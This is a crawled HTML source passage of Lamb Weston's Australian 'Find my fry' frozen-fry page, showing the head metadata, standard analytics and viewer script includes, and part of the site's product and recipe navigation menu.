

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.lambweston.com/en-au/resources/simplified-strengthened/findmyfry.html
body_size: 12173
content:

<!DOCTYPE HTML>
<html lang="en-AU">
    <head>
    <meta charset="UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>

  	<script defer="defer" type="text/javascript" src="/.rum/@adobe/helix-rum-js@%5E2/dist/rum-standalone.js"></script>
<link rel="preload" href="https://s7d2.scene7.com/s7viewers/html5/js/VideoViewer.js" as="script"/>
  	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" as="script"/>

    
    <script type="text/javascript" src="https://s7d2.scene7.com/s7viewers/html5/js/VideoViewer.js"></script>
    <script type="text/javascript" src="https://s7d1.scene7.com/s7viewers/html5/js/InteractiveImage.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>


	<script type="text/javascript">
	;(function(win, doc, style, timeout) {
		  var STYLE_ID = 'at-body-style';

		  function getParent() {
		    return doc.getElementsByTagName('head')[0];
		  }

		  function addStyle(parent, id, def) {
		    if (!parent) {
		      return;
		    }

		    var style = doc.createElement('style');
		    style.id = id;
		    style.innerHTML = def;
		    parent.appendChild(style);
		  }

		  function removeStyle(parent, id) {
		    if (!parent) {
		      return;
		    }

		    var style = doc.getElementById(id);

		    if (!style) {
		      return;
		    }

		    parent.removeChild(style);
		  }

		  addStyle(getParent(), STYLE_ID, style);
		  setTimeout(function() {
		    removeStyle(getParent(), STYLE_ID);
		  }, timeout);
		}(window, document, "body {opacity: 0 !important}", 1000));
	</script>

	
	<!-- 	<link rel="preload" href="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" as="script">  -->
    	<script src="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" async></script>
	

    

	<title>Find my fry  | Lamb Weston</title>

    
    
        <meta name="description" content="Discover our selection of four distinctive frozen potato categories. From crispy fries to sweet potato products, our portfolio will simplifry the restaurant world for operators."/>
        
    
        <meta name="twitter:card" content="summary"/>
        
    
        <meta property="og:title" content="Find my fry  | Lamb Weston"/>
        
    
        <meta property="og:description" content="Discover our selection of four distinctive frozen potato categories. From crispy fries to sweet potato products, our portfolio will simplifry the restaurant world for operators."/>
        
    
        <meta property="og:type" content="website"/>
        
    
        <meta property="og:url" content="https://www.lambweston.com/en-au/resources/simplified-strengthened/findmyfry.html"/>
        
    
        
        <link rel="canonical" href="https://www.lambweston.com/en-au/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="es-ar" rel="alternate" href="https://www.lambweston.com/es-ar/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="pt-br" rel="alternate" href="https://www.lambweston.com/pt-br/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="zh-cn" rel="alternate" href="https://www.lambweston.com/zh/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="fr-ca" rel="alternate" href="https://www.lambweston.com/fr-ca/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="es" rel="alternate" href="https://www.lambweston.com/es/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="ja" rel="alternate" href="https://www.lambweston.com/jp/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="es-mx" rel="alternate" href="https://www.lambweston.com/es-mx/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="en-us" rel="alternate" href="https://www.lambweston.com/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="en-ca" rel="alternate" href="https://www.lambweston.com/en-ca/resources/simplified-strengthened/findmyfry.html"/>
    
        
        <link hreflang="en" rel="alternate" href="https://www.lambweston.com/en/resources/simplified-strengthened/findmyfry.html"/>
    

        <!-- Hardcoding value for region serach overlap -->
        <link hreflang="en-gb" rel="alternate" href="https://lambweston.eu/emea"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>

    

    

    
<script src="/etc.clientlibs/lamb-weston/clientlibs/lamb-weston-headlibs.lc-40c86c1015cbcc66de505a0698187025-lc.min.js"></script>




    
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site.lc-c9aa5afd39d4afe7ac34c92aee95409e-lc.min.css" type="text/css">




    
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-44a1783be8e88dc73188908af6c38c01-lc.min.css" type="text/css">













    <!-- 	<link rel="preload" href="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" as="script">  -->
    <script src="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" async></script>


    
    
    

    
    
    
    


    

    
    

    <!-- Schema Generated START-->
    
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Find my fry ","description":"Discover our selection of four distinctive frozen potato categories. From crispy fries to sweet potato products, our portfolio will simplifry the restaurant world for operators.","url":"https://www.lambweston.com/en-au/resources/simplified-strengthened/findmyfry.html","potentialAction":{"@type":"SearchAction","target":"https://www.lambweston.com/en-au/search-results.html.html?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
    
    <!-- Schema Generated END-->
     
</head>
    <body class="page basicpage page-v2">
        
        
        
            




            



            <div class="site-wrapper    publish">

    
    
    

<header class="cmp-header-v2 container-fluid d-flex">
   
   
   
   <div class="cmp-header-utility-nav false ">
      <div class="cmp-header-utility-bg-container"> <!--Background Image - Utiltity Section-->
         <img class='bg-img' src="https://lambweston.scene7.com/is/image/lambweston/LW_Potato%20Texture_Lamb%20Weston%20Blue_FLAT?$ORIGINAL_JPG$" alt="navigation blue background with skin texture"/>
      </div>
      <div class="container">
         <div class="cmp-header-utility-nav__container d-flex py-2">
            <div class="cmp-header-utility-nav__language-selector p-0  col-3 d-none d-lg-flex">
               
                  <div class="cmp-header-utility-nav-language-selector-menu d-flex multiple-link" data-dropdown-main-nav>
                     <span class="globe">
                        
    

    

    

    

    

    <span class="nav-icon">
        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.75342 18.513C14.724 18.513 18.7534 14.4836 18.7534 9.51302C18.7534 4.54245 14.724 0.513016 9.75342 0.513016C4.78286 0.513016 0.753418 4.54245 0.753418 9.51302C0.753418 14.4836 4.78286 18.513 9.75342 18.513Z" class="color-1"/>
            <path d="M9.43392 18.802C6.6263 17.1046 4.69653 13.6293 4.69653 9.60707C4.69653 5.6009 6.61116 2.14176 9.40365 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.72949 18.802C12.5371 17.1046 14.4669 13.6293 14.4669 9.60707C14.4669 5.6009 12.5522 2.14176 9.75976 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.56226 18.4366V0.513016" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 6.57198H0.753418" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 12.4628H0.753418" class="color-2" stroke-miterlimit="10"/>
        </svg>
    </span>
    
    
    

                     </span>
                     <span class="content">Change Region</span>
                     
                     <div class="cmp-header-dropdown">
                        <nav class="cmp-header-dropdown__col">
                           <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/" data-name="www.lambweston.com">United States</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en-ca.html" data-name="en-ca.html">Canada - English</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/fr-ca.html" data-name="fr-ca.html">Canada - Francais</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es-mx.html" data-name="es-mx.html">Mexico - Español</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en.html" data-name="en.html">Greater Asia - English</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/zh.html" data-name="zh.html">中国 China</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/jp.html" data-name="jp.html">日本 Japan</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es.html" data-name="es.html">Latin America - Español</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es-ar.html" data-name="es-ar.html">Mercosur - Español</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/pt-br.html" data-name="pt-br.html">Mercosur - Português</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en-au.html" data-name="en-au.html">Australia &amp; New Zealand</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://lambweston.eu/emea" data-name="emea">Europe &amp; Middle East</a>
                              </li>
                           </ul>
                        </nav>
                     </div>
                  </div>
               
            </div>
            <nav class="cmp-header-utility-nav__navigation col col-lg-8 d-none d-lg-flex align-items-center">
               <ul class="cmp-header-utility-nav__navigation--list d-flex">
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/en-au/forms/contact-us.html" data-name="content:lamb-weston:en-au:forms:contact-us.html" class="aa-lw-mega-menu-link">
                           
    

    <span class="nav-icon">
        <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.1229 0.101318C17.705 0.101318 18.179 0.575274 18.179 1.15741V11.5484C18.179 12.1305 17.705 12.6045 17.1229 12.6045H1.23505C0.65291 12.6045 0.178955 12.1305 0.178955 11.5484V1.15741C0.178955 0.575274 0.65291 0.101318 1.23505 0.101318H17.1229Z" class="color-1"/>
            <path d="M16.215 2.39262L9.17783 8.31706L2.14062 2.39262" class="color-2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    

    

    

    
    
    
    

                           <span>Contact Us</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/en-au/investors.html" data-name="content:lamb-weston:en-au:investors.html" class="aa-lw-mega-menu-link">
                           
    <span class="nav-icon investor">
        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="9.31323" cy="9.27335" r="9" class="color-1"/>
        <path d="M9.56013 11.2648C9.7948 11.2061 9.9708 11.0998 10.0881 10.9458C10.2128 10.7844 10.2751 10.5938 10.2751 10.3738C10.2751 10.1904 10.2091 10.0438 10.0771 9.93377C9.94513 9.82377 9.7728 9.73211 9.56013 9.65877V11.2648ZM8.38313 7.10677C8.38313 7.25344 8.43446 7.37077 8.53713 7.45877C8.64713 7.54677 8.79013 7.62377 8.96613 7.68977V6.43577C8.79746 6.48711 8.65813 6.56777 8.54813 6.67777C8.43813 6.78777 8.38313 6.93077 8.38313 7.10677ZM9.56013 13.4098C9.56013 13.5124 9.53446 13.5931 9.48313 13.6518C9.43913 13.7104 9.3658 13.7398 9.26313 13.7398C9.06513 13.7398 8.96613 13.6298 8.96613 13.4098V12.8818C8.1888 12.8524 7.5948 12.7314 7.18413 12.5188C6.77346 12.3061 6.56813 12.0238 6.56813 11.6718C6.56813 11.4444 6.6378 11.2574 6.77713 11.1108C6.91646 10.9641 7.09246 10.8908 7.30513 10.8908C7.41513 10.8908 7.53613 10.9091 7.66813 10.9458C7.80013 10.9824 7.9358 11.0264 8.07513 11.0778C8.2218 11.1291 8.36846 11.1768 8.51513 11.2208C8.66913 11.2648 8.81946 11.2941 8.96613 11.3088V9.47177C8.68013 9.39111 8.3978 9.30311 8.11913 9.20777C7.84046 9.11244 7.58746 8.98777 7.36013 8.83377C7.1328 8.67977 6.94946 8.48177 6.81013 8.23977C6.6708 7.99777 6.60113 7.68611 6.60113 7.30477C6.60113 6.97477 6.65613 6.67044 6.76613 6.39177C6.88346 6.10577 7.0448 5.85644 7.25013 5.64377C7.45546 5.42377 7.70113 5.24411 7.98713 5.10477C8.28046 4.96544 8.6068 4.87377 8.96613 4.82977V4.30177C8.96613 4.08177 9.06513 3.97177 9.26313 3.97177C9.3658 3.97177 9.43913 4.00111 9.48313 4.05977C9.53446 4.11844 9.56013 4.19911 9.56013 4.30177V4.82977C9.83146 4.84444 10.0845 4.88111 10.3191 4.93977C10.5538 4.99111 10.7555 5.06444 10.9241 5.15977C11.1001 5.24777 11.2358 5.35411 11.3311 5.47877C11.4338 5.60344 11.4851 5.74644 11.4851 5.90777C11.4851 6.13511 11.4155 6.32944 11.2761 6.49077C11.1368 6.64477 10.9608 6.72177 10.7481 6.72177C10.6601 6.72177 10.5648 6.70711 10.4621 6.67777C10.3668 6.64844 10.2678 6.61911 10.1651 6.58977C10.0625 6.55311 9.9598 6.52011 9.85713 6.49077C9.75446 6.45411 9.65546 6.43211 9.56013 6.42477V7.88777C10.0441 8.01244 10.4475 8.15544 10.7701 8.31677C11.0928 8.47811 11.3495 8.66144 11.5401 8.86677C11.7308 9.07211 11.8628 9.29944 11.9361 9.54877C12.0168 9.79077 12.0571 10.0584 12.0571 10.3518C12.0571 10.6891 11.9985 11.0044 11.8811 11.2978C11.7638 11.5911 11.5951 11.8478 11.3751 12.0678C11.1551 12.2878 10.8911 12.4711 10.5831 12.6178C10.2751 12.7571 9.93413 12.8414 9.56013 12.8708V13.4098Z" class="color-2"/>
        </svg>
    </span>

    

    

    

    

    
    
    
    

                           <span>Investors</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               </ul>
            </nav>
            <div class="cmp-header-utility-nav__search d-none d-lg-flex align-items-center pos-right">
               
                  <a class="cmp-header-utility-nav__search--search-icon d-none d-lg-flex aa-lw-mega-menu-link" href="#" data-name="search">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    

                  </a>
               
            </div>
         </div>
      </div>
   </div>
   
   <div class="cmp-header-main-nav d-flex container-fluid">
      <div class="container d-flex align-items-center justify-content-between">
         <div class="cmp-header-main-nav__logo pl-0 d-lg-flex ">
            <a href="/en-au.html" class="show-icon-lambweston aa-lw-mega-menu-link" data-name="logo">
               
               
               
               
               
               
               
               
               
               
               
                  
                  <img class="cmp-header-main-nav__logo--image d-none d-md-block d-xl-none" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
                  <img class="cmp-header-main-nav__logo--image d-sm-block d-md-none" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
                     
                     
                     
                     
                     
                     <img class="cmp-header-main-nav__logo--image d-none d-xl-block" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
               
            </a>
         </div>
         <nav class="cmp-header-main-nav__navigation col-12 col-lg-9  d-flex pr-md-0">
               <ul class="cmp-header-main-nav__navigation--list d-none d-xl-flex  mr-xl-0">
                <li class="cmp-header-main-nav__navigation--item-home-icon single-link">
                    <a href="/en-au.html" data-name="sub-brands-home" class="aa-lw-mega-menu-link">
                      <div class="home-icon-wrapper">
                        <svg class="home-icon">
                          <use xlink:href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/icons.svg#icon-home"></use>
                        </svg>
                      </div>
                    </a>
                </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="link aa-lw-mega-menu-link" data-name="Products">Products</a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a href="/en-au/products.html" data-name="all-products" class="aa-lw-mega-menu-link">All Products</a>
                              </li>
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:classic-fries" href="/en-au/resources/simplified-strengthened/classic-fries.html">Classic Fries</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~classic-fries~crinkle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:crinkle">Crinkle</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~classic-fries~curly" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:curly">Curly</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~classic-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:wedge">Wedge</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~classic-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:straight">Straight</a>
                                    </div>
                                 </div>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:extra-crispy-fries" href="/en-au/resources/simplified-strengthened/extra-crispy-fries.html">Extra Crispy Fries</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~curly" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:curly">Curly</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:wedge">Wedge</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:straight">Straight</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~extra-crispy-fries~waffle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:waffle">Waffle</a>
                                    </div>
                                 </div>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:sweet-potatoes" href="/en-au/resources/simplified-strengthened/sweet-potatoes.html">Sweet Potatoes</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~sweet-potatoes~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:sweet-potatoes:straight">Straight</a>
                                    </div>
                                 </div>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:snacksappetizers" href="/en-au/resources/simplified-strengthened/snacks-appetizers.html">Snacks &amp; Appetizers</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~snacksappetizers~appetizers" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:snacksappetizers:appetizers">Appetizers</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/en-au/products.html#f=website~products~categories~snacksappetizers~formed" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:snacksappetizers:formed">Formed</a>
                                    </div>
                                 </div>
                              </li>

                        </ul>
                     </nav>
                  </div>
               </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="link aa-lw-mega-menu-link" data-name="Recipes">Recipes</a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a href="/en-au/recipes.html" class="aa-lw-mega-menu-link" data-name="all-recipes">All Recipes</a>
                              </li>
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~appetizers" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~appetizers">Appetizers</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~dessert" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~dessert">Desserts</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~dips-and-sauces" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~dips-and-sauces">Dips, Sauces &amp; Seasonings</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~entr-e" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~entr-e">Entrée</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~salad" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~salad">Salads</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~side" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~side">Sides</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/en-au/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/en-au/recipes.html#f=application-type~topped-and-loaded">Topped &amp; Loaded</a>
                              </li>

                        </ul>
                     </nav>
                  </div>
               </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Our Brands </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="https://www.lambweston.com/en-au/products.html#search=lamb%20weston" class="aa-lw-mega-menu-link" data-name="Lamb Weston®">Lamb Weston®</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="https://www.lambweston.com/en-au/products.html#f=website~products~filters~brand~harvest-choice" class="aa-lw-mega-menu-link" data-name="Harvest Choice™">Harvest Choice™</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="https://www.lambweston.com/en-au/products.html#f=website~products~filters~brand~marvel" class="aa-lw-mega-menu-link" data-name="Marvel™">Marvel™</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">About </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/about/lamb-weston-story.html" class="aa-lw-mega-menu-link" data-name="Overview">Overview</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/about/premium-promise.html" class="aa-lw-mega-menu-link" data-name="Our Premium Promise">Our Premium Promise</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/resources/simplified-strengthened.html" class="aa-lw-mega-menu-link" data-name="Our Portfolio">Our Portfolio</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/about/our-story.html" class="aa-lw-mega-menu-link" data-name="Global Locations">Global Locations</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/about/sustainability.html" class="aa-lw-mega-menu-link" data-name="Sustainability">Sustainability</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/about/leadership.html" class="aa-lw-mega-menu-link" data-name="Leadership">Leadership</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/about/culinary-team.html" class="aa-lw-mega-menu-link" data-name="Culinary Team">Culinary Team</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/en-au/resources/the-potato-advantage.html" class="aa-lw-mega-menu-link" data-name="Potato Advantage">Potato Advantage</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
